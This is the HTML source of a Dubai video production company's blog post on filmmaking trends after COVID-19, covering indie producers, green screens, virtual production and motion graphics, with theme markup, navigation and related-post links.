		<style id="wavo-dynamic-css" title="dynamic-css" class="redux-options-output">.nt-breadcrumbs, .nt-breadcrumbs .nt-breadcrumbs-list{font-display:swap;}.nt-breadcrumbs .nt-breadcrumbs-list li.active{color:#fff;}.nt-breadcrumbs .nt-breadcrumbs-list i{color:#fff;}h1{font-display:swap;}h2{font-display:swap;}h3{font-display:swap;}h4{font-display:swap;}h5{font-display:swap;}h6{font-display:swap;}body{font-display:swap;}p, body.has-paragraph-style p{font-display:swap;}.progress-wrap{right:30px;bottom:30px;}#nt-logo img{height:66px;width:118px;}#nt-logo.has-sticky-logo img.sticky-logo{height:38px;width:52px;}#nt-logo.has-mobile-logo img.mobile-logo{height:66px;width:118px;}.hamenu .menu-links .link, .hamenu .menu-links .sub-link{font-display:swap;}.hamenu .menu-links .main-menu .sub-menu li .sub-link.back{font-display:swap;}.hamenu .cont-info .item, .hamenu .cont-info .item p{font-display:swap;}#nt-index .page-header .text-bg{font-display:swap;}#nt-index .page-header .text-bg{top:60px;}#nt-index .nt-hero-title{font-display:swap;}#nt-index .nt-hero-desc{font-display:swap;}#nt-single .page-header h2{font-display:swap;}#nt-single .cont .info p,#nt-single .cont .info a{font-display:swap;}#nt-archive .nt-hero-title{font-display:swap;}#nt-archive .nt-hero-desc{font-display:swap;}#nt-404 .content h6{font-display:swap;}#nt-404 .content h2{font-display:swap;}#nt-404 .content p{font-display:swap;}#nt-search .nt-hero-title{font-display:swap;}#nt-search .nt-hero-desc{font-display:swap;}</style>
<link data-minify="1" rel='stylesheet' id='splitting-css' href='https://spacefilms.ae/wp-content/cache/min/1/wp-content/themes/wavo/js/plugins/splitting/splitting.css?ver=1751611717' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='splitting-cells-css' href='https://spacefilms.ae/wp-content/cache/min/1/wp-content/themes/wavo/js/plugins/splitting/splitting-cells.css?ver=1751611717' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://spacefilms.ae/wp-content/cache/min/1/wp-content/themes/wavo/js/plugins/swiper/swiper.min.css?ver=1751611720' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3340-css' href='https://spacefilms.ae/wp-content/uploads/elementor/css/post-3340.css?ver=1739421765' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://spacefilms.ae/wp-content/themes/wavo/js/plugins/jquery-ui/jquery-ui.min.css?ver=1.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-css' href='https://spacefilms.ae/wp-content/cache/min/1/wp-content/themes/wavo/js/plugins/magnific/magnific-popup.css?ver=1751611717' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vegas-css' href='https://spacefilms.ae/wp-content/cache/min/1/wp-content/themes/wavo/js/plugins/vegas/vegas.css?ver=1751611717' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://spacefilms.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://spacefilms.ae/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1751611717' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.17.4" data-wpr-features="wpr_delay_js wpr_minify_js wpr_image_dimensions wpr_minify_css wpr_desktop wpr_preload_links" /></head>

<!-- BODY START -->
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6629 single-format-standard wp-theme-wavo  Wavo nt-version-2.0.3 preloader-off preloader-default light split-animation-enabled nt-desktop elementor-default elementor-kit-4452 elementor-page elementor-page-6629">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MNM6DLTB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    
                <div id="navi" class="topnav ">
                    <div class="container-fluid">

                        <div class="logo">
                            
            <a href="https://spacefilms.ae/" id="nt-logo" class="header_logo logo-type-img has-sticky-logo">

                
                    <img width="530" height="296"  class="main-logo" src="https://spacefilms.ae/wp-content/uploads/2022/03/space-films.png"  title="Space Films LLC" alt="Space Films LLC" />
                                            <img width="530" height="296" class="sticky-logo" src="https://spacefilms.ae/wp-content/uploads/2022/03/space-films.png" alt="Space Films LLC"  title="Space Films LLC"/>
                                        
                            </a>
                                    </div>
                        

                        
                            <div class="menu-icon">
                                <div class="enqNow">
                            <a href="https://spacefilms.ae/contact/"  title="Enquire Now">Enquire Now</a>
                        </div>
                                <span class="icon"><i></i><i></i></span>
                                                                    <span class="text" data-splitting>
                                        <span class="word" data-word="Menu">Menu</span>
                                    </span>
                                                            </div>

                        
                    </div>
                </div>

                <div data-rocket-location-hash="44baba40193fe34047866fd149c963d2" class="hamenu" id="hamenu">
                    <div data-rocket-location-hash="6005da2017e5fd3302f88d75d9af55c2" class="container">
                        <div data-rocket-location-hash="8cf8b233c168af269a213b6e05d249f9" class="row">
                                                        <div class="col-lg-9 col-md-8">
                                                            <div class="menu-links">
                                    <ul class="main-menu">
                                        <li id="menu-item-4837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><div class="o-hidden"><a  title="Works" href="https://spacefilms.ae/video-production-showreel-dubai/" class="link"><span class="nm"></span>Works </a></div></li>
<li id="menu-item-1076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item--has-child menu-item-1076"><div class="o-hidden"><span class="link dmenu"><span class="nm"></span>Services <i class="fas fa-angle-right"></i></span></div>
<div class="sub-menu depth_0"><ul><li><div class="o-hidden"><span class="sub-link back">Go Back <i class="fas fa-long-arrow-alt-right"></i></span></div></li>
	<li id="menu-item-5035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5035"><div class="o-hidden"><a  title="Our Services" href="https://spacefilms.ae/video-production-services-in-dubai/" class="link"><span class="nm"></span>Our Services </a></div></li>
	<li id="menu-item-4925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4925"><div class="o-hidden"><a  title="Film Production" href="https://spacefilms.ae/video-production-in-dubai/" class="link"><span class="nm"></span>Film Production </a></div></li>
	<li id="menu-item-4965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4965"><div class="o-hidden"><a  title="Drone Filming" href="https://spacefilms.ae/drone-company-in-dubai/" class="link"><span class="nm"></span>Drone Filming </a></div></li>
	<li id="menu-item-7624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7624"><div class="o-hidden"><a  title="Corporate Video Production Dubai" href="https://spacefilms.ae/corporate-video-production-dubai/" class="link"><span class="nm"></span>Corporate Video Production </a></div></li>
	<li id="menu-item-7625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7625"><div class="o-hidden"><a  title="Commercial Video Production Company in Dubai" href="https://spacefilms.ae/commercial-video-production-company-dubai/" class="link"><span class="nm"></span>Commercial Video Production </a></div></li>
	<li id="menu-item-7627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7627"><div class="o-hidden"><a  title="Social Media Marketing Agency" href="https://spacefilms.ae/social-media-marketing-agency/" class="link"><span class="nm"></span>Social Media Marketing </a></div></li>
	<li id="menu-item-7628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7628"><div class="o-hidden"><a  title="360 Degree Videographer" href="https://spacefilms.ae/360-degree-videographer/" class="link"><span class="nm"></span>360 Degree Virtual </a></div></li>
</ul></div></li>
<li id="menu-item-7903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7903"><div class="o-hidden"><a  title=" Social Media Video Production" href="https://spacefilms.ae/social-media-video-production-company/" class="link"><span class="nm"></span>Space Social </a></div></li>
<li id="menu-item-4457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4457"><div class="o-hidden"><a  title="About Us" href="https://spacefilms.ae/about-video-production-company-in-dubai/" class="link"><span class="nm"></span>About Us </a></div></li>
<li id="menu-item-4652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4652"><div class="o-hidden"><a  title="Things to Know" href="https://spacefilms.ae/things-to-know-dubai-filming/" class="link"><span class="nm"></span>Things to Know </a></div></li>
<li id="menu-item-4699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4699"><div class="o-hidden"><a  title="Contact" href="https://spacefilms.ae/contact/" class="link"><span class="nm"></span>Contact </a></div></li>
                                    </ul>
                                </div>
                            </div>

                                                            <div class="col-lg-3 col-md-4">
                                    <div class="cont-info">
                                        <div class="item">
<h6>Call us on</h6>
<strong><a href="tel:+971528418204" title="+971528418204">+971528418204</a></strong>

</div>
<div class="item">
<h6>Email</h6>
<a href="mailto:info@spacefilms.ae" title="info@spacefilms.ae">info@spacefilms.ae</a>

</div>
<div class="item">
<h6>Social media</h6>
<span class="social-space"><a title="Instagram" href="https://www.instagram.com/spacefilmsdubai/" target="_blank" rel="noopener"><img class="alignnone" title="Instagram" src="https://spacefilms.ae/wp-content/uploads/2021/05/in-icon-01.gif" alt="Instagram" width="20" height="20" /></a></span>
<span class="social-space"><a title="Youtube" href="https://www.youtube.com/channel/UCgHW_UTs8AgVm8Qrr8yM83A" target="_blank" rel="noopener"><img class="alignnone" title="Youtube" src="https://spacefilms.ae/wp-content/uploads/2021/05/yt-icon-01.gif" alt="Youtube" width="20" height="20" /></a></span>
<span class="social-space"><a title="Vimeo" href="https://vimeo.com/spacefilmsdubai " target="_blank" rel="noopener"><img class="alignnone" title="Vimeo" src="https://spacefilms.ae/wp-content/uploads/2021/05/vm-icon-01.gif" alt="Vimeo" width="20" height="20" /></a></span>

</div>                                                                                <div class="item">
                                            <form class="wavo_search" role="search" method="get" id="content-widget-searchform" action="https://spacefilms.ae/" >
        <input class="search_input" type="text" value="" placeholder="Search..." name="s" id="cws">
        <button class="error_search_button btn-curve btn-wit" id="contentsearchsubmit" type="submit"><span class="fa fa-search"></span></button>
        </form>                                        </div>
                                                                            </div>
                                </div>
                            
                        </div>
                    </div>
                                    </div>
                            <div data-rocket-location-hash="69b387a591869bfdaf962574ea39fdc3" class="progress-wrap">
                <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
                    <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"></path>
                </svg>
            </div>
            		<div data-rocket-location-hash="aceb6c3999fad8c8acdeb5843e0db804" data-elementor-type="wp-post" data-elementor-id="6629" class="elementor elementor-6629" data-elementor-settings="[]">
							<div data-rocket-location-hash="df320d55669166724abae1dec0e2d9e6" class="elementor-section-wrap">
							<section data-rocket-location-hash="850bc9ccf87b4784615c4f47c5a3d614" class="wavo-column-gap-no elementor-section elementor-top-section elementor-element elementor-element-be6e047 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="be6e047" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-99c2025" data-id="99c2025" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f03ec1a elementor-widget elementor-widget-wavo-page-hero" data-id="f03ec1a" data-element_type="widget" data-widget_type="wavo-page-hero.default">
				<div class="elementor-widget-container">
			<div class="page-header proj-det post-f03ec1a type-1"><div data-rocket-location-hash="ad0d0d9caad992a98cde7a0ed92e0e39" class="container"><div data-rocket-location-hash="eba0c3de63ef232d13efe2935ab36efc" class="row"><div class="col-lg-10 col-md-12"><div class="cont"><h1 class="head-title">2021 New Trends in Video production after covid-19</h1><div class="breadcrumbs"><a class="breadcrumb_link" href="https://spacefilms.ae/"><span class="breadcrumb_link_text"> Home</span></a><span class="breadcrumb_link_seperator"> / </span><a class="breadcrumb_link" href="https://spacefilms.ae/space-blog/"><span class="breadcrumb_link_text"> Space blog</span></a><span class="breadcrumb_link_seperator"> / </span><span class="breadcrumb_active">2021 New Trends in Video production after covid-19</span></div></div></div></div></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-rocket-location-hash="0627f916ec5932a335d517199f95b51a" class="wavo-column-gap-default elementor-section elementor-top-section elementor-element elementor-element-5fd9edd nt-section section-padding pb-0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fd9edd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3f0753" data-id="c3f0753" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="wavo-column-gap-default elementor-section elementor-inner-section elementor-element elementor-element-40e80bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40e80bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a84542a" data-id="a84542a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div data-split-settings="{&quot;type&quot;:&quot;chars&quot;,&quot;animation&quot;:&quot;fadeInRight2&quot;}" class="elementor-element elementor-element-da5f5c6 wavo-headig-split heading-has-split-yes wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="da5f5c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">The year of the pandemic, a revolution in filmmaking</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-03b734f wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="03b734f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Another year of shutdown and a lot has changed in human behavior and our world built around us, and <a title="Film Production Dubai" href="https://spacefilms.ae/"><b>Film Production</b></a> is no exception. The new restrictions challenging the way we shot have thrown fresh ideas and perspectives into action. Here we're examining a few new possibilities brought forth by the year of the pandemic.</p>		</div>
				</div>
				<div data-split-settings="{&quot;type&quot;:&quot;chars&quot;,&quot;animation&quot;:&quot;fadeInRight2&quot;}" class="elementor-element elementor-element-50e6f2d wavo-headig-split heading-has-split-yes wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="50e6f2d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Rise of the indie</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-c83b608 wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="c83b608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">If the budget was a concern, the new reality has given otherwise small independent production houses grounds to compete with big studios through decent storytelling discarding massive star cast, and incorporating innovative angles of looking at life. The success of Netflix, Amazon Prime, and likes streaming directly to households spawned successful independent producers and content creators creating stories conforming to the Covid-19 guidelines for safety throughout the world.</p>		</div>
				</div>
				<div data-split-settings="{&quot;type&quot;:&quot;chars&quot;,&quot;animation&quot;:&quot;fadeInRight2&quot;}" class="elementor-element elementor-element-83aac12 wavo-headig-split heading-has-split-yes wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="83aac12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">The green screen revolution</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-4eacd6b wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="4eacd6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">A green screen was the answer to the challenges posed by 2020 to the filming industry, and it's becoming ever popular. By allowing filmmakers to add any scene to the background, the green screen saves money and makes filming whenever and wherever possible. Green screen shooting saves time in places like Dubai with strict Covid -19 safety measures that require filmmakers to obtain shooting permits. A fabulous way to ideate and produce content differently under these procrustean times enforced by Covid-19, green screens let one's imagination run wild.</p>		</div>
				</div>
				<div data-split-settings="{&quot;type&quot;:&quot;chars&quot;,&quot;animation&quot;:&quot;fadeInRight2&quot;}" class="elementor-element elementor-element-321ec87 wavo-headig-split heading-has-split-yes wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="321ec87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">The unreal times</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-c0a1b1f wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="c0a1b1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Desperate times, desperate measures. The pandemic has brought a distant term to our memories, the once not so popular "virtual production." Mostly reserved for gaming production, innovative modeling tools like "Unreal Engine" render their services to filmmaking these days. Traditional production work is now going through revolting and revolutionizing times with a little help from gaming engines of Space and their closest rival, Unity. The lack of need for <a title="Filming Permit Dubai" href="https://spacefilms.ae/how-to-get-filming-permit-in-dubai/"><b>Filming Permits</b></a> and the total absence of restriction in creating content under Covid guidelines have pushed many content creators in Dubai to look for Virtual production. Virtual production also allows digital manipulations of visual components in art direction, lighting, and angles, facilitating filming an entire movie in a single location if required.</p>		</div>
				</div>
				<div data-split-settings="{&quot;type&quot;:&quot;chars&quot;,&quot;animation&quot;:&quot;fadeInRight2&quot;}" class="elementor-element elementor-element-e9e5d01 wavo-headig-split heading-has-split-yes wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="e9e5d01" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">The rise and rise of the Graphics</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-f09958b wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="f09958b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Motion graphics and 3-D animation have become the favorite tools for ad makers and independent digital space content creators, all thanks to the pandemic spawning numerous entertaining videos that fill our smart TVs, laptops, and phones. The relative cost reduction and the flexibility offered by graphics and animation helped many successful channels and indie production houses to thrive in Covid times.
Sooner or later, Covid will be history, yet if one looks back, it's gone with rewriting every aspect of human life that includes our thought process and the way we interact and entertain.</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</section>
				<section data-rocket-location-hash="d7ae1becc1b8fb08e5435d9357854f33" class="wavo-column-gap-no elementor-section elementor-top-section elementor-element elementor-element-4db7515 elementor-section-full_width nt-section section-padding pt-0 elementor-section-height-default elementor-section-height-default" data-id="4db7515" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26573f8" data-id="26573f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ae16fd1 elementor-widget elementor-widget-wavo-post-data" data-id="ae16fd1" data-element_type="widget" data-widget_type="wavo-post-data.default">
				<div class="elementor-widget-container">
			
                        <div class="work-carousel ptb-120 bg-img nt-related-post post--data">
                <div class="stories bg-img no-cover bg-pattern" data-wavo-background="https://ninetheme.com/themes/wavo/wp-content/uploads/2020/04/pattern.svg"></div>
            
                
                                    <div class="container">
                        <div class="row justify-content-center">
                            <div class="col-lg-11">
                                <div class="section-head">

                                    
                                                                            <h3 class="wow" data-splitting>Related Posts</h3>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                
                                    <div class="nt-blog-grid ptb-0">

                        <div class="container-fluid">
                            <div class="row justify-content-center">
                                <div class="col-lg-12 no-padding">
                                    <div class="swiper-container">
                                        <div class="swiper-wrapper">
                                                                                            <div class="swiper-slide">
                                                        <div class="item">
                                                            <div class="post-img">
                                                                <div class="img">
                                                                    <img fetchpriority="high" decoding="async" width="357" height="300" src="https://spacefilms.ae/wp-content/uploads/2025/07/social-media-marketing-agency.png" class="attachment-450x300 size-450x300 wp-post-image" alt="Social Media Marketing Agency" srcset="https://spacefilms.ae/wp-content/uploads/2025/07/social-media-marketing-agency.png 718w, https://spacefilms.ae/wp-content/uploads/2025/07/social-media-marketing-agency-300x252.png 300w, https://spacefilms.ae/wp-content/uploads/2025/07/social-media-marketing-agency-500x420.png 500w" sizes="(max-width: 357px) 100vw, 357px" />                                                                </div>
                                                            </div>
                                                            <div class="cont">
                                                                <div class="info">
                                                                    
        <a href="https://spacefilms.ae/author/theme/">Space Productions</a>

                                                                            
        <a href="https://spacefilms.ae/2025/06/20/">June 20, 2025</a>

                                                                        </div>

                                                                <h5>
                                                                    <a href="https://spacefilms.ae/why-should-you-choose-a-social-media-marketing-agency-for-your-business/" title="Why Should You Choose a Social Media Marketing Agency for Your Business? ">Why Should You Choose a Social Media Marketing Agency for Your Business? </a>                                                                </h5>

                                                                <a  class="more" href="https://spacefilms.ae/why-should-you-choose-a-social-media-marketing-agency-for-your-business/" title="Why Should You Choose a Social Media Marketing Agency for Your Business? "><span>Read More<i class="icofont-caret-right"></i></span></a>                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                        <div class="swiper-slide">
                                                        <div class="item">
                                                            <div class="post-img">
                                                                <div class="img">
                                                                    <img decoding="async" width="244" height="300" src="https://spacefilms.ae/wp-content/uploads/2025/07/film-production-company-in-dubai.jpg" class="attachment-450x300 size-450x300 wp-post-image" alt="Film Production Company in Dubai" srcset="https://spacefilms.ae/wp-content/uploads/2025/07/film-production-company-in-dubai.jpg 1080w, https://spacefilms.ae/wp-content/uploads/2025/07/film-production-company-in-dubai-244x300.jpg 244w, https://spacefilms.ae/wp-content/uploads/2025/07/film-production-company-in-dubai-832x1024.jpg 832w, https://spacefilms.ae/wp-content/uploads/2025/07/film-production-company-in-dubai-768x946.jpg 768w, https://spacefilms.ae/wp-content/uploads/2025/07/film-production-company-in-dubai-500x616.jpg 500w" sizes="(max-width: 244px) 100vw, 244px" />                                                                </div>
                                                            </div>
                                                            <div class="cont">
                                                                <div class="info">
                                                                    
        <a href="https://spacefilms.ae/author/theme/">Space Productions</a>

                                                                            
        <a href="https://spacefilms.ae/2025/06/12/">June 12, 2025</a>

                                                                        </div>

                                                                <h5>
                                                                    <a href="https://spacefilms.ae/why-choose-a-film-production-company-in-dubai-for-your-brands-growth/" title="Why Choose a Film Production Company in Dubai for Your Brand’s Growth? ">Why Choose a Film Production Company in Dubai for Your Brand’s Growth? </a>                                                                </h5>

                                                                <a  class="more" href="https://spacefilms.ae/why-choose-a-film-production-company-in-dubai-for-your-brands-growth/" title="Why Choose a Film Production Company in Dubai for Your Brand’s Growth? "><span>Read More<i class="icofont-caret-right"></i></span></a>                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                        <div class="swiper-slide">
                                                        <div class="item">
                                                            <div class="post-img">
                                                                <div class="img">
                                                                    <img decoding="async" width="450" height="300" src="https://spacefilms.ae/wp-content/uploads/2025/07/media-production-company-dubai.jpg" class="attachment-450x300 size-450x300 wp-post-image" alt="Media Production Company Dubai" srcset="https://spacefilms.ae/wp-content/uploads/2025/07/media-production-company-dubai.jpg 500w, https://spacefilms.ae/wp-content/uploads/2025/07/media-production-company-dubai-300x200.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />                                                                </div>
                                                            </div>
                                                            <div class="cont">
                                                                <div class="info">
                                                                    
        <a href="https://spacefilms.ae/author/theme/">Space Productions</a>

                                                                            
        <a href="https://spacefilms.ae/2025/06/04/">June 4, 2025</a>

                                                                        </div>

                                                                <h5>
                                                                    <a href="https://spacefilms.ae/what-makes-media-production-company-in-dubai-essential-partner-for-brand/" title="What Makes a Media Production Company in Dubai an Essential Partner for Your Brand? ">What Makes a Media Production Company in Dubai an Essential Partner for Your Brand? </a>                                                                </h5>

                                                                <a  class="more" href="https://spacefilms.ae/what-makes-media-production-company-in-dubai-essential-partner-for-brand/" title="What Makes a Media Production Company in Dubai an Essential Partner for Your Brand? "><span>Read More<i class="icofont-caret-right"></i></span></a>                                                            </div>
                                                        </div>
                                                    </div>
                                                                                            </div>
                                        <!-- slider setting -->
                                        <div class="swiper-button-next swiper-nav-ctrl next-ctrl"><i class="ion-ios-arrow-right"></i></div>
                                        <div class="swiper-button-prev swiper-nav-ctrl prev-ctrl"><i class="ion-ios-arrow-left"></i></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                
            </div>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-rocket-location-hash="ea4c348ae12ad2900f43e4e05873f872" class="wavo-column-gap-default elementor-section elementor-top-section elementor-element elementor-element-84d7d47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="84d7d47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ff47ce" data-id="8ff47ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-34d9587 elementor-widget elementor-widget-shortcode" data-id="34d9587" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="3340" class="elementor elementor-3340" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="wavo-column-gap-default elementor-section elementor-top-section elementor-element elementor-element-df6b0f0 elementor-section-stretched elementor-section-content-middle nt-section section-padding elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df6b0f0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a40227c" data-id="a40227c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div data-split-settings="{&quot;type&quot;:&quot;chars&quot;,&quot;animation&quot;:&quot;fadeInUp2&quot;}" class="elementor-element elementor-element-d4d2975 wavo-headig-split heading-has-split-yes wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="d4d2975" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Let’s Talk </h6>		</div>
				</div>
				<div data-split-settings="{&quot;type&quot;:&quot;chars&quot;,&quot;animation&quot;:&quot;fadeInUp2&quot;}" class="elementor-element elementor-element-01d616e wavo-stroke wavo-has-stroke-yes wavo-has-stroke-type stroke-type-part wavo-headig-split heading-has-split-yes wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="01d616e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><b>about your </b> next project</b><b> .</b></h2>		</div>
				</div>
				<div data-split-settings="{&quot;type&quot;:&quot;chars&quot;,&quot;animation&quot;:&quot;fadeIn2&quot;}" class="elementor-element elementor-element-db183a1 wavo-headig-split heading-has-split-yes wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="db183a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Big or small projects we are always ready to listen, Say “Hi”.</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d3fb221" data-id="d3fb221" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2758d85 elementor-widget elementor-widget-wavo-button" data-id="2758d85" data-element_type="widget" data-widget_type="wavo-button.default">
				<div class="elementor-widget-container">
			<div class="wavo-button"><a class="wavo-btn btn-curve btn-lit" href="/contact/"><span class="button_text">Get in touch </span></a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<section class="wavo-column-gap-default elementor-section elementor-top-section elementor-element elementor-element-e1aa6f9 elementor-section-stretched elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-space-between elementor-section-boxed elementor-section-height-default" data-id="e1aa6f9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c768a45" data-id="c768a45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wavo-column-gap-default elementor-section elementor-inner-section elementor-element elementor-element-970a376 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="970a376" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-71ea5e4" data-id="71ea5e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div data-split-settings="{&quot;type&quot;:&quot;chars&quot;,&quot;animation&quot;:&quot;fadeIn2&quot;}" class="elementor-element elementor-element-f179c82 wavo-headig-split heading-has-split-yes wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="f179c82" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Space Films</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-bf2f1e7 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="bf2f1e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
